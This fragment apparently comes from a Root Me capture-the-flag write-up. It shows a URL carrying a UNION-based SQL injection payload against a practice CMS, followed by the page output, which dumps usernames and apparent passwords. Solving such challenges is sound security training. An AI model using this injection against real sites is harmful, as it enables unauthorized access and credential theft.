 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2 union select 1,username,password from users
Root Me
CMS v 0.01
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Publication du site
Le site est désormais ouvert à toutes et à tous